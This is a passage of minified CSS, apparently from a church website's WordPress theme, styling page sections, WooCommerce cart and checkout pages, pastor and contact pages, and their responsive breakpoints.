.uk-first-column{margin-top:50px;margin-bottom:50px;text-align:center}#jesus-section .uk-container .uk-first-column .uk-margin{width:100%;max-width:100%;left:0}#circle-feature p{min-height:135px}#connect-engage h1{font-size:40px}#connect-blocks .uk-margin a{font-size:30px}#connect-blocks>div,#connect-blocks .uk-grid .uk-flex .uk-tile{min-height:350px}}@media only screen and (max-width:959px){#hero-section #opening-paragraph{max-width:500px}#desktop-size{display:none}#tablet-size{display:block;margin-top:0 !important}#welcome-section #welcome-text>div:nth-child(1){width:100%}#welcome-section #welcome-text>div:nth-child(2){margin-left:0;margin:0 auto;width:100%;text-align:center;padding:30px 0px}#welcome-section #welcome-text>div:nth-child(2) p{margin:0}#welcome-section #welcome-text>div:nth-child(2) .uk-margin a{margin:0 auto}#jesus-section .uk-container .uk-first-column{margin-right:0}#jesus-section .uk-container .uk-first-column{text-align:center}#jesus-section .uk-container .uk-first-column .uk-margin a{width:100%;max-width:200px;display:block;margin:0 auto}#jesus-section .uk-container{background:rgba(255, 255, 255, 0.4)}#jesus-section .uk-container .uk-first-column .uk-margin a{background:#fff}#jesus-section>div{padding-top:0;padding-bottom:0}#circle-feature h4{min-height:inherit;margin-top:0}#circle-feature p{min-height:inherit;margin-bottom:15px}#circle-feature .uk-container>.uk-grid-small>div{padding-bottom:30px}#circle-feature #learn-more{margin-top:0}#circle-feature div img{width:200px}#connect-blocks>.uk-grid-stack:nth-child(2){flex-direction:column-reverse}#connect-blocks .uk-margin a{max-width:300px;font-size:20px}#jesus-section .uk-container .uk-first-column #block{height:230px}#pastor-section .uk-grid-item-match>.uk-panel{width:100%}#pastor-section h1{font-size:30px}}@media only screen and (max-width:768px){.mec-modal-wrap article>.col-md-8 .mec-events-meta-group{padding-top:0}}@media only screen and (max-width:639px){#hero-section h1 p{font-size:35px}#hero-section #specialty-font{font-size:85px;margin-bottom:-10px !important}#hero-section #specialty-font-sub{font-size:40px}#hero-section #opening-paragraph{font-size:20px;max-width:300px;padding:20px 30px}#event-slider .wk-dotnav{bottom:4px}#event-slider .wk-dotnav li{padding:0 2px !important}#event-slider .wk-dotnav li a{height:12px;width:12px}}@media only screen and (max-width:499px){#hero-section #specialty-font-sub{font-size:30px}#hero-section #opening-paragraph{font-size:16px;max-width:250px}#hero-section>div{height:450px}#hero-section .uk-container{height:400px}#welcome-section #welcome-text>div:nth-child(2) h1{font-size:25px}#welcome-section #welcome-text>div:nth-child(2) p{font-size:16px}}.covid-19 img{padding:0 30px}.covid-19 .single-featured-image-header img{padding:0}.search #tm-main .uk-container article>h1.uk-article-title{display:block;font-size:25px}.search #tm-main .uk-container article>h1.uk-article-title:hover{color:#2a549e}.search .uk-article+.uk-article{margin-top:0px}.search .uk-search{background:#ffcd45;border-radius:30px;width:200px}.search .uk-search .uk-search-icon{color:#000;left:155px}.woocommerce .button{background:#3e3051 !important;color:#fff !important;max-width:300px !important}.woocommerce .button:hover{color:#ffcd45 !important}.woocommerce button:before{display:none}.woocommerce-cart-form .shop_table tbody tr td .button{font-size:14px !important}.woocommerce-cart-form .shop_table tbody tr td .button:hover{color:#3e3051}.woocommerce table.shop_table,.woocommerce-page table.shop_table{margin-bottom:0px}.woocommerce-cart-form .shop_table tbody tr:nth-child(3) td .button{padding:10px;margin-left:10px}.woocommerce-cart-form__cart-item{height:150px}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page input.button.alt{background-color:#3e3051;color:#fff;border:1px solid #fff;box-shadow:0 2px 1px 0 transparent;width:400px;max-width:350px;margin:0 auto;padding:10px}.my-account #tm-main{min-height:0px !important}.my-account #tm-main .woocommerce{display:block !important;margin-left:20px}.my-account #tm-main article{background:#fff !important}.woocommerce-checkout #tm-main .uk-container article .woocommerce .checkout #customer_details .woocommerce-billing-fields__field-wrapper .input-text,.woocommerce-checkout #tm-main .uk-container article .woocommerce .checkout #customer_details .woocommerce-additional-fields__field-wrapper #order_comments{background:#fff}.woocommerce-account #tm-main{padding-top:0;padding-bottom:0;border-top:4px solid #ffcd45;border-bottom:4px solid #ffcd45}.woocommerce-account #tm-main .uk-container{max-width:100%;padding-left:0px;padding-right:0}.woocommerce-account #tm-main .uk-margin-medium .woocommerce{margin-left:20px}.woocommerce-account #tm-main .uk-margin-medium .woocommerce h2{background:#3e3051;color:#ffcd45;padding:20px;width:100%;max-width:90%}.woocommerce-account #tm-main .uk-margin-medium .woocommerce form .woocommerce-Input{width:100%;max-width:300px}.woocommerce-account #tm-main .uk-margin-medium .woocommerce form .form-row label{font-size:18px;text-align:left}.woocommerce-account #tm-main .uk-margin-medium .woocommerce form em{width:100%;display:block;font-size:15px;text-align:left}.woocommerce-account #tm-main .uk-margin-medium .woocommerce input{height:40px;min-width:50px;font-size:20px;text-align:left}.woocommerce-account .woocommerce-MyAccount-content{width:80%;background:#fff;padding:35px 0px}.woocommerce-account .woocommerce-MyAccount-content form{display:block;width:100%;max-width:600px}.woocommerce-account .woocommerce-MyAccount-content form .form-row-last{float:none}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-info{margin-top:25px}.woocommerce-account .woocommerce-MyAccount-content p{padding:0px 20px}.woocommerce-account .woocommerce-MyAccount-content p strong{color:#3e3051;text-transform:capitalize}.woocommerce-account .woocommerce-MyAccount-navigation{float:left;width:15%;padding:50px 20px;background:#3e3051;height:100%}.woocommerce-account .woocommerce-MyAccount-navigation ul{list-style:none}.woocommerce-account .woocommerce-MyAccount-navigation ul li a{color:#fff !important}.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover{color:#ffcd45 !important}.woocommerce form .form-row label,.woocommerce-page form .form-row label{text-align:left !important}.screen-reader-text .optional{display:none}.woocommerce-product-gallery__trigger{display:none}.woocommerce .tm-header{position:relative !important;background:url(/wp-content/uploads/2019/08/get-to-know-us-banner.png);background-size:cover;background-position:center;background-repeat:no-repeat;min-height:250px}.woocommerce ul.products li,.woocommerce .woocommerce-page ul.products li{list-style:none}.woocommerce .woocommerce img,.woocommerce .woocommerce-page img{height:auto;max-width:100%;display:block;margin:0 auto}.woocommerce .product img{display:block;margin:0 auto;box-shadow:4px 4px 5px #788}.woocommerce .uk-h2,.woocommerce h2{font-size:23px;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.woocommerce .button{background:#3e3051;font-size:20px !important;padding:10px;width:100%;max-width:125px;display:block;font-size:inherit;color:#ffcd45;border-radius:15px;text-align:center;font-weight:600;text-transform:capitalize;margin:10px 0px}.woocommerce .button:hover{box-shadow:2px 2px 10px #555;max-width:200px}.woocommerce #tm-main{padding-top:0;padding-bottom:0}.woocommerce #tm-main .uk-container{max-width:100%;padding-left:0;padding-right:0}.woocommerce #tm-main .uk-container .products{max-width:1200px;margin:150px auto 0px auto}.woocommerce .woocommerce-ordering{margin-right:50px;margin-top:30px}.woocommerce .woocommerce-ordering .orderby{width:200px;height:30px;font-size:15px}.woocommerce .woocommerce-result-count{font-size:15px;margin-left:50px}.woocommerce .woocommerce-breadcrumb{background:#3e3051;color:#fff !important;text-align:center;font-size:15px;padding:10px 0px;margin:0 auto}.woocommerce .woocommerce-breadcrumb a{color:#fff}.woocommerce .woocommerce-breadcrumb a:hover{color:#ffcd45}.woocommerce .woocommerce-products-header,.woocommerce h1{background:#3e3051;color:#ffcd45 !important;text-align:center;font-size:45px;padding:0px 0px 5px 0px;font-family:'Trenda-Heavy' !important;text-transform:uppercase;margin:0 auto}.woocommerce #main .type-product{flex-direction:column;margin-top:40px}.woocommerce #main .type-product .woocommerce-product-gallery{float:none}.woocommerce #main .type-product .woocommerce-product-gallery .woocommerce-product-gallery__wrapper>div{display:block;margin:0 auto;width:100%;max-width:200px}.woocommerce #main .type-product .summary .product_meta{font-size:12px}.woocommerce #main .type-product h1{background:none;color:#3e3051 !important;text-align:left;font-size:25px;border-bottom:1px solid #ffcd45}.woocommerce #main .type-product .related{max-width:100%;width:100%;background:#3e3051;margin:40px 0 0 0;border-top:4px solid #ffcd45;border-bottom:4px solid #ffcd45}.woocommerce #main .type-product .related>h2{text-align:center;margin-top:20px;color:#fff;text-transform:capitalize;border-bottom:1px solid rgba(255, 255, 255, 0.1);padding-bottom:10px;width:100%;max-width:1200px;margin:10px auto 0 auto}.woocommerce #main .type-product .related .products{max-width:1300px;margin:40px auto 0px auto;padding-left:100px}.woocommerce #main .type-product .related .products li{background:#fff;padding:20px;border-radius:10px;box-shadow:0px 0px 2px #ccc;width:15%;margin:0px 30px 30px 30px}.woocommerce #main .type-product .related .products li:hover{background:#f4e8ff}.woocommerce #main .type-product .related .products li h2,.woocommerce #main .type-product .related .products li .price{font-size:18px}.woocommerce #main .type-product .related .products li a img{display:block;margin:0 auto;max-width:100px}.woocommerce #main .type-product .related .products li .button{font-size:15px !important;color:#3e3051}.woocommerce #main .type-product .related .products li .button:hover{color:#fff}.woocommerce #main .type-product .related .products li a:before{display:none}.woocommerce #main .type-product div.summary{float:none;width:100%;clear:none;max-width:1200px}.woocommerce #main .type-product .button{max-width:200px;color:#3e3051;border:1px solid #3e3051;height:auto;line-height:2 !important}.woocommerce #main .type-product .button:before{display:none}.woocommerce #main .type-product .button:hover{max-width:200px;color:#fff;background:#3e3051}.woocommerce #main .type-product .woocommerce-tabs{display:none}.woocommerce #main .type-product div.summary{float:right;width:100%;clear:none;max-width:1200px}.woocommerce #respond input#submit:not(.uk-button-text):not(.uk-button-link)::before,.woocommerce a.button:not(.uk-button-text):not(.uk-button-link)::before,.woocommerce button.button:not(.uk-button-text):not(.uk-button-link)::before,.woocommerce input.button:not(.uk-button-text):not(.uk-button-link)::before,.woocommerce-page #respond input#submit:not(.uk-button-text):not(.uk-button-link)::before,.woocommerce-page a.button:not(.uk-button-text):not(.uk-button-link)::before,.woocommerce-page button.button:not(.uk-button-text):not(.uk-button-link)::before,.woocommerce-page input.button:not(.uk-button-text):not(.uk-button-link)::before{display:none}.return-to-shop a:hover{color:#ffcd45 !important;background:#3e3051 !important;font-size:16px !important;padding:5px 0px}.woocommerce-message{text-align:center;background:#e4fcd7;padding:20px}.woocommerce-page .woocommerce-message .button{float:none;display:block;margin:0 auto 10px auto;padding:0}.woocommerce-page .woocommerce-message .button:hover{color:#000 !important}.woocommerce-cart-form .shop_table{width:100%;max-width:2000px;margin:0 auto;background:#fff}.woocommerce-cart-form .shop_table thead{padding:20px;text-align:center;color:#ffcd45;background:#3e3051;display:table-header-group}.woocommerce-cart-form .shop_table tbody .cart_item:nth-child(odd){background:#fff}.woocommerce-cart-form .shop_table tbody .cart_item:nth-child(even){background:#fff}.woocommerce-cart-form .shop_table tbody tr td .button{width:200px;max-width:200px;line-height:2 !important}.woocommerce-cart-form .shop_table tbody tr .actions{flex-direction:column}.woocommerce-cart-form .shop_table tbody tr .actions .coupon{float:none;width:200px}.woocommerce-cart-form .shop_table tbody tr .actions .input-text{width:190px;margin:20px auto;height:30px}.woocommerce table.shop_table th,.woocommerce-page table.shop_table th{padding:3px}.woocommerce-cart table.cart td.actions .coupon .input-text{margin:0 4px 0 20px}.woocommerce-cart-form__cart-item .product-quantity .quantity{flex-direction:column}.woocommerce-cart-form__cart-item .product-quantity .quantity .input-text{height:30px;font-size:20px;width:35px;margin:0 auto}.woocommerce-cart-form__cart-item .product-quantity .quantity .input-text{width:50px}.woocommerce-cart table.cart td.actions .coupon .input-text{margin:0 4px 0 0px;text-align:center;background:#fff}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{float:none;width:100%}.woocommerce .cart-collaterals .cart_totals h2,.woocommerce-page .cart-collaterals .cart_totals h2{padding:5px;background:#3e3051;color:#ffcd45;text-align:right;text-transform:capitalize}.woocommerce .cart-collaterals .cart_totals table,.woocommerce-page .cart-collaterals .cart_totals table{width:50%;border:2px solid #efefef;margin:0 0 0 auto}.woocommerce .cart-collaterals .cart_totals table .order-total,.woocommerce-page .cart-collaterals .cart_totals table .order-total{background:#eee}.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout .button,.woocommerce-page .cart-collaterals .cart_totals .wc-proceed-to-checkout .button{max-width:200px}.woocommerce-cart #tm-main{padding-top:0px}.woocommerce-cart #tm-main .uk-container{max-width:1500px}.woocommerce-cart-form__cart-item{height:150px}.woocommerce-cart-form__cart-item td{width:10%}.woocommerce-cart-form__cart-item .product-name,.woocommerce-cart-form__cart-item .product-quantity,.woocommerce-cart-form__cart-item .product-price,.woocommerce-cart-form__cart-item .product-subtotal,.woocommerce-cart-form__cart-item .product-remove{font-size:18px;text-align:center}.woocommerce-cart-form__cart-item .product-name a,.woocommerce-cart-form__cart-item .product-name span,.woocommerce-cart-form__cart-item .product-quantity a,.woocommerce-cart-form__cart-item .product-quantity span,.woocommerce-cart-form__cart-item .product-price a,.woocommerce-cart-form__cart-item .product-price span,.woocommerce-cart-form__cart-item .product-subtotal a,.woocommerce-cart-form__cart-item .product-subtotal span,.woocommerce-cart-form__cart-item .product-remove a,.woocommerce-cart-form__cart-item .product-remove span{font-size:18px}.woocommerce-cart-form__cart-item .product-remove{text-align:center}.woocommerce-cart-form__cart-item .product-remove a{background:#3e3051;border-radius:10px;padding:20px;color:#fff}.woocommerce-cart-form__cart-item .product-remove a:hover{color:#ffcd45}.woocommerce-cart-form .shop_table tbody tr .actions .input-text{display:block;margin-left:10px}.woocommerce ul.products li.product .button{line-height:2 !important}.woocommerce ul.products li.product a img,.woocommerce-page ul.products li.product a img{max-height:250px !important;margin:0 auto !important;width:auto !important}.added_to_cart{height:40px !important}h3#ship-to-different-address{width:98.5%}h3#ship-to-different-address span{font-size:24px;color:#ffcd45}.shipping_address{padding:0 20px}.shipping_address p.form-row-last{float:none}.shipping_address span.woocommerce-input-wrapper input.input-text{background:white;height:40px;font-size:20px}.create-account span.woocommerce-input-wrapper input.input-text{background:white;font-size:20px}.woocommerce-checkout #tm-main .uk-container article .woocommerce{padding:20px}.woocommerce-checkout #tm-main .uk-container article .woocommerce .checkout_coupon p{display:none;padding:0px}.woocommerce-checkout #tm-main .uk-container article .woocommerce .checkout_coupon .form-row{display:block;margin:0 auto}.woocommerce-checkout #tm-main .uk-container article .woocommerce .checkout_coupon .form-row #coupon_code{height:40px;margin-left:20px;width:300px;font-size:20px;margin-bottom:23px}.woocommerce-checkout #tm-main .uk-container article .woocommerce .checkout #customer_details{background:#eee9f2}.woocommerce-checkout #tm-main .uk-container article .woocommerce .checkout #customer_details .woocommerce-billing-fields__field-wrapper{padding:0px 20px}.woocommerce-checkout #tm-main .uk-container article .woocommerce .checkout #customer_details .woocommerce-billing-fields__field-wrapper .input-text{height:40px;font-size:20px}.woocommerce-checkout #tm-main .uk-container article .woocommerce .checkout #customer_details .woocommerce-billing-fields__field-wrapper .form-row-last{float:none}.woocommerce-checkout #tm-main .uk-container article .woocommerce .checkout #customer_details .woocommerce-account-fields .create-account{padding:0 20px}.woocommerce-checkout #tm-main .uk-container article .woocommerce .checkout #customer_details .woocommerce-additional-fields__field-wrapper{padding:0px 20px}.woocommerce-checkout #tm-main .uk-container article .woocommerce .checkout #customer_details .woocommerce-additional-fields__field-wrapper #order_comments{height:100px;font-size:20px}.woocommerce-checkout #tm-main .uk-container article p{font-size:20px}.woocommerce-checkout #tm-main .uk-container article h3{font-size:25px}.woocommerce-checkout #tm-main .uk-container article .button{max-width:100%}.woocommerce-checkout #tm-main .uk-container article #order_review_heading{background:#3e3051;color:#ffcd45;padding:10px 0px 10px 10px}.woocommerce-checkout #tm-main .uk-container article #order_review{margin-top:0px;border:2px solid #eee9f2;padding:20px}.woocommerce-checkout #tm-main .uk-container article #order_review .shop_table thead tr{background:#3e3051}.woocommerce-checkout #tm-main .uk-container article #order_review .shop_table .product-total{position:relative;left:-2px;color:#ffcd45}.woocommerce-checkout #tm-main .uk-container article #order_review .shop_table .product-name{background:#3e3051;width:100%;color:#ffcd45;padding:10px}.woocommerce-checkout #tm-main .uk-container article #order_review .shop_table .cart_item .product-name{font-size:20px;width:100%;border-bottom:1px solid #ccc;background:none;color:#3e3051}.woocommerce-checkout #tm-main .uk-container article #order_review .shop_table .cart_item .product-total{color:#3e3051}.woocommerce-checkout #tm-main .uk-container article #order_review .shop_table tfoot{background:#eee9f2}.woocommerce-checkout #tm-main .uk-container article #order_review #payment .woocommerce-notice{font-size:15px}.woocommerce-page .col2-set .col-1,.woocommerce-page .col2-set .col-2{width:50%}.woocommerce-checkout #tm-main .uk-container article h3{font-size:25px;background:#3e3051;padding:5px;color:#ffcd45;text-transform:capitalize}.woocommerce table.shop_table td,.woocommerce-page table.shop_table td{padding:0}#add_payment_method .wc-proceed-to-checkout a.checkout-button,.uk-button-primary,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{background-color:#3e3051;color:#fff;border:none;box-shadow:0 2px 1px 0 transparent;max-width:300px !important;text-align:center;letter-spacing:0;padding:10px}#add_payment_method .wc-proceed-to-checkout a.checkout-button:hover,.uk-button-primary:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:hover{color:#ffcd45;background-color:#3e3051}#add_payment_method .wc-proceed-to-checkout,.woocommerce-cart .wc-proceed-to-checkout,.woocommerce-checkout .wc-proceed-to-checkout{padding:1em 0;width:50%;margin:0 0 0 auto}.woocommerce-order-received .woocommerce-order .woocommerce-table--order-details{text-align:left}.woocommerce-order-received .woocommerce-order .woocommerce-table--order-details tfoot th{text-align:left}.woocommerce-order-received .woocommerce-order .woocommerce-table--order-details td,.woocommerce-order-received .woocommerce-order .woocommerce-table--order-details th{border-bottom:0px solid transparent !important}.woocommerce-order-received .woocommerce-order .woocommerce-order-details h2{background:#3e3051;color:#ffcd45;padding:20px}.screen-reader-text{display:none}.search article .uk-article-title{font-family:'Trenda-Heavy' !important}ul li,ol li{margin:8px 0px}#form-iframe{display:block;width:100%;height:900px;margin-top:-70px}h3 span{font-size:35px;color:#2a549e}.wk-grid .wk-panel .wk-margin p{margin-top:-20px;font-size:20px;color:#3e3051}.wk-grid .wk-panel .wk-margin p:hover{color:#3e3051}.single-featured-image-header{position:relative}.single-featured-image-header img{width:100%}.single-featured-image-header .entry-title{position:absolute;width:100%;height:100%;top:0;left:0}.single-featured-image-header .entry-title h1{color:#ffcd45;font-size:84px;padding:0 15px;text-shadow:0 2px 3px rgba(0, 0, 0, 0.5);text-align:center;margin:0;position:relative;top:80px;text-transform:uppercase}.pastor-page #tm-main{padding-top:0px}#tm-main .uk-container{max-width:1400px}#tm-main .uk-container article>.uk-margin-large-bottom{margin:0 !important}#tm-main .uk-container article>.uk-margin-large-bottom img.size-post-thumbnail{display:none}#tm-main .uk-container article>h1.uk-article-title{display:none}#tm-main .uk-container article>h2.subtitle{font-size:36px;color:#6b5189;margin-top:0}#tm-main .uk-container article>h2.subtitle:after{content:"";background:#fad281;width:100px;height:3px;display:block;margin-top:3px}#tm-main .uk-container article>.uk-margin-medium{margin-top:30px !important}#tm-main .uk-container article p{font-size:24px;text-align:justify;font-weight:600}.pastor-page .uk-container article .wp-block-image img{box-shadow:5px 5px 5px rgba(0, 0, 0, 0.2);position:relative;margin-top:-85px;width:100%;max-width:400px}.pastor-page .uk-container article #pastor-title{font-size:75px;color:#713f7f;font-weight:400}.pastor-page .uk-container article .pastor-flex{background:#2a549e;padding:40px;flex-direction:row;margin-top:50px;position:relative;width:87%}.pastor-page .uk-container article .pastor-flex .pastor-picture2{display:block;width:390px;height:552px;position:absolute;right:-100px;top:90px}.pastor-page .uk-container article .pastor-flex p{color:#fff}.pastor-page .uk-container article .pastor-flex .spacer{display:block;padding:300px 150px}.pastor-page #selah-moment{margin-bottom:40px}.pastor-page #selah-moment h1,.pastor-page #selah-moment p{text-align:center}.pastor-page #event-box{background:url(/wp-content/uploads/2019/08/subpage-bottom-bg.png);background-size:cover;background-position:center;border-radius:20px;box-shadow:0px 3px 5px rgba(0, 0, 0, 0.3);padding:30px 20px;margin-bottom:40px}.pastor-page #event-box p{color:#fff}.pastor-page p a{color:#fff}.pastor-page .pastors-photo{float:left;display:block;width:100%;max-width:230px;margin:0px 20px 20px 0px}.pastor-page .pastors-photo2{float:right;display:block;width:100%;max-width:230px;margin:0px 0px 20px 20px}.pastor-page #pastor-title.pastor-title2{font-size:50px !important;line-height:0.7}.mec-full-calendar-wrap .mec-calendar-events-sec>article>.mec-event-title>.event-color{display:none}#tm-bottom{background:url(/wp-content/uploads/2019/08/subpage-bottom-bg.png);background-size:cover;background-position:center;background-repeat:no-repeat;border-bottom:10px solid #fff;padding-top:30px;padding-bottom:30px}#tm-bottom .wk-margin p{color:#fff;text-transform:uppercase;margin-top:-20px}.contact-flex{flex-direction:row;width:100%}.contact-flex .contact-information{display:block;width:50%;font-weight:600}.contact-flex .contact-information strong{font-size:30px}.contact-flex .map{display:block;width:50%}.contact-flex .map iframe{display:block;width:100%}.social-media-flex{flex-direction:row}.social-media-flex .first-link{margin-left:0px}.social-media-flex .first-link i{margin-left:0px;padding:10px 14px}.social-media-flex a i{background:#2a549e;color:#ffcd45;padding:10px;font-size:25px;margin:0px 0px 0px 10px;border-radius:10px}.social-media-flex a i:hover{color:#fff;border-radius:50%}.social-media-flex a{font-size:25px;margin:0px 0px 0px 10px;color:#2a549e}.social-media-flex a:hover{color:#5a5084}.button{background:#2a549e;padding:15px;width:100%;max-width:450px;display:block;font-size:inherit;color:#ffcd45;border-radius:15px;text-align:center;font-weight:600;text-transform:capitalize;margin:20px 0px}.button:hover{color:#fff;border-radius:40px;box-shadow:0px 0px 40px #ffcd45}table tr td{margin:0px 20px 0px 0px;width:30%;font-weight:500;font-size:24px}.contact-icons{flex-direction:row;width:100%;max-width:500px}.contact-icons a,.contact-icons span a i{flex-direction:column;justify-content:center;align-items:center}.contact-icons a i,.contact-icons span a i i{margin-bottom:5px;color:#ffcd45}.contact-icons a i:hover,.contact-icons span a i i:hover{color:#ffcd45}.contact-icons a{margin-right:20px}.contact-icons a:hover{color:#ffcd45}.contact-icons span a i{color:#ffcd45}.contact-icons span a i span{font-weight:600;font-size:inherit;margin-top:10px;color:#713f7f}.contact-icons span a i span:hover{color:#ffcd45}#member-gateway-form{background:url(/wp-content/uploads/2019/08/subpage-bottom-bg.png);background-size:cover;background-repeat:no-repeat;background-position:center;padding:30px;margin:20px 0px;display:block;width:100%;max-width:300px;border-radius:8px;box-shadow:-5px 5px 5px rgba(0, 0, 0, 0.4)}#member-gateway-form strong{letter-spacing:2px;color:#fff}#member-gateway-form p{margin:0px;color:#fff}#member-gateway-form p a{font-size:20px;color:#fff}#member-gateway-form input{width:150px;display:block;height:25px;font-size:20px}#member-gateway-form input[type="submit" i]{margin-top:10px;margin-bottom:20px}.wk-accordion-title{background:#2a549e;font-size:24px;color:#fff}.wk-accordion-title:hover{color:#ffcd45}.wk-active{font-size:28px}.wk-accordion .wk-accordion-content p{color:#000}.wk-accordion .wk-accordion-content p:hover{color:#000}.deacon-slideset .wk-panel-title{font-size:30px;color:#2a549e}.deacon-slideset .wk-margin p{color:#000 !important}.deacon-slideset .wk-tab>li.wk-active>a,.wk-nav-dropdown>li.wk-active>a{color:#2a549e}.deacon-slideset .wk-nav-dropdown>li>a:focus,.deacon-slideset .wk-nav-dropdown>li>a:hover{background:#3e3051}.deacon-slideset .wk-dropdown-small .wk-nav{column-count:4}.deacon-slideset .wk-nav-dropdown>li>a{font-size:15px}.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product .woocommerce-loop-product__title,.woocommerce-page ul.products li.product h3{height:60px}.error404 .tm-header{background:#0b0f41}.error404 #tm-main{margin-top:250px}.error404 #tm-bottom{display:none}.error404 .uk-heading-medium{font-size:30px}.error404 .uk-text-large{font-size:20px}.error404 .uk-search-input{border:1px solid #333}.woocommerce-cart-form__cart-item .product-remove a{background:#3e3051;border-radius:50%;padding:0 10px}.shop_table tr .product-name{border-bottom:none !important}@media only screen and (max-width:1499px){.single-featured-image-header .entry-title h1{font-size:54px;top:100px}#tm-main .uk-container article p{font-size:20px}#tm-main .uk-container article p,#tm-main .uk-container article h1,#tm-main .uk-container article h2,#tm-main .uk-container article h3,#tm-main .uk-container article h4{padding:0px 20px}.contact-flex .contact-information strong{font-size:25px}.pastor-page .uk-container article .pastor-flex .spacer{display:block;padding:300px 250px}.pastor-page .uk-container article .pastor-flex .pastor-picture2{right:70px;top:70px}#member-gateway-form{margin:20px 0px 20px 20px}}@media only screen and (max-width:1399px){.woocommerce #main .type-product div.summary{max-width:90%}.woocommerce ul.products li.product .button{line-height:2 !important}.woocommerce ul.products li.product a img,.woocommerce-page ul.products li.product a img{max-height:180px !important}.error404 .tm-header{height:270px}.pastor-page .uk-container article .wp-block-image img{margin-top:0;max-width:400px;margin-right:30px}.pastor-page .uk-container article #pastor-title{font-size:45px}}@media only screen and (max-width:1199px){.woocommerce #main .type-product .related .products{max-width:680px;margin:40px auto 40px auto}.woocommerce #main .type-product .related .products li{padding:20px;width:100%;max-width:260px;margin:20px;display:block}.woocommerce #main .type-product .related>h2{max-width:600px}.woocommerce #tm-main .uk-container .products{padding:0 !important}.woocommerce-cart-form__cart-item .product-quantity .quantity .input-text{font-size:16px;height:20px}.woocommerce-account .woocommerce-MyAccount-navigation ul li a{color:#fff;font-size:15px}.woocommerce-account .woocommerce-MyAccount-content p{text-align:left !important}.shop_table{padding:0px !important}.shop_table>tr{background:#3e3051}.shop_table tr .product-name{color:transparent;text-align:left;border-bottom:1px solid #ccc;margin-bottom:20px;padding-bottom:20px}.shop_table tr .product-name a{margin-bottom:20px}.woocommerce-cart-form__cart-item .product-name,.woocommerce-cart-form__cart-item .product-quantity,.woocommerce-cart-form__cart-item .product-price,.woocommerce-cart-form__cart-item .product-subtotal,.woocommerce-cart-form__cart-item .product-remove{font-size:15px}.woocommerce-cart-form__cart-item .product-quantity .quantity{flex-direction:column}.woocommerce-checkout #tm-main .uk-container article .woocommerce .checkout_coupon .form-row{width:100%}.woocommerce-checkout #tm-main .uk-container article .woocommerce .checkout_coupon .form-row #coupon_code{margin-left:0px;margin-bottom:0px}.error404 #tm-main{margin-top:50px;margin-bottom:30px;padding-bottom:0}.error404 .uk-search .uk-search-icon{color:#181818 !important}.error404 .uk-search-default .uk-search-icon:not(.uk-search-icon-flip)~.uk-search-input{color:#181818 !important}.error404 .uk-search-default{display:block;margin:0 auto}.single-featured-image-header .entry-title h1{top:0px}.pastor-page .uk-container article .pastor-flex .spacer{display:none}.pastor-page .uk-container article .pastor-flex{flex-direction:column}.pastor-page .uk-container article .pastor-flex .pastor-picture2{right:0;top:0;position:relative;margin:0 auto;display:block}h2{font-size:30px}h3{font-size:25px}h3 span{font-size:30px}}@media only screen and (max-width:1000px){.woocommerce-account .woocommerce-MyAccount-content{width:100%;background:#fff;padding:35px 0px;float:none}.woocommerce-account .woocommerce-MyAccount-navigation{float:none;width:100%;padding:30px}.my-account #tm-main .woocommerce{margin-left:0px}.woocommerce-account #tm-main .uk-margin-medium .woocommerce{margin-left:0px}#tm-main .uk-container article>.uk-margin-medium{margin-top:0px !important}.woocommerce-account .woocommerce-MyAccount-navigation ul li a{color:#fff;font-size:20px}.woocommerce-account #tm-main .uk-margin-medium .woocommerce h2{max-width:100%}.woocommerce-form-login{padding:0px 20px}.woocommerce-cart #tm-main article .uk-margin-medium .woocommerce{margin-top:20px}}@media only screen and (max-width:959px){.woocommerce #tm-main .uk-container .products{max-width:600px}.woocommerce .woocommerce-result-count{text-align:center;float:none;margin:15px 5px}.woocommerce .woocommerce-ordering{display:block;float:none;margin:20px auto;max-width:200px}.woocommerce #tm-main .uk-container .products{margin:50px auto 0px auto;padding:0px 40px}.woocommerce #main .type-product .related .products{max-width:90%}.woocommerce #main .type-product .related .products li{padding:20px;width:100%;max-width:20%;margin:10px;display:block}.woocommerce #main .type-product .related .products li a img{max-width:100px}.woocommerce #main .type-product .related .products li h2,.woocommerce #main .type-product .related .products li .price{font-size:14px}.woocommerce #main .type-product .related .products li .button{width:80%;font-size:15px !important;margin-left:0;margin:10px auto}.woocommerce #main .type-product .related .products li{padding:20px;width:100%;max-width:250px;margin:10px;display:block}.woocommerce #main .type-product .related .products{max-width:310px}.woocommerce ul.products li.product a,.woocommerce-page ul.products li.product a{height:auto}.woocommerce-cart-form__cart-item{height:100px}.woocommerce table.shop_table_responsive tr td,.woocommerce-page table.shop_table_responsive tr td{display:table-cell !important}.woocommerce-cart-form .shop_table tbody tr .actions .coupon{float:none;width:100%}.woocommerce-checkout #tm-main .uk-container article .woocommerce .checkout #customer_details{flex-direction:column}.woocommerce-page .col2-set .col-1,.woocommerce-page .col2-set .col-2{float:none;width:100%}.woocommerce-checkout #tm-main .uk-container article #order_review .shop_table .cart_item .product-name{font-size:15px}.woocommerce-checkout #tm-main .uk-container article h3{font-size:20px}.woocommerce-checkout #tm-main .uk-container article p{width:90%}.woocommerce-checkout .woocommerce #order_review p{font-size:15px}.woocommerce-checkout .woocommerce #order_review .cart_item .product-total span{font-size:15px}.woocommerce-checkout .woocommerce #order_review .cart-subtotal th{font-size:15px}.woocommerce-checkout .woocommerce #order_review .cart-subtotal td span{font-size:15px}.woocommerce-checkout .woocommerce #order_review .order-total th{font-size:15px}.woocommerce-checkout .woocommerce #order_review .order-total .woocommerce-Price-amount{font-size:15px}.woocommerce-page table.cart td.actions .coupon .input-text+.button,.woocommerce-cart-form .shop_table tbody tr td .button{float:none;display:block;margin-left:10px}.woocommerce-account .woocommerce-MyAccount-content{padding:40px 20px !important;width:auto 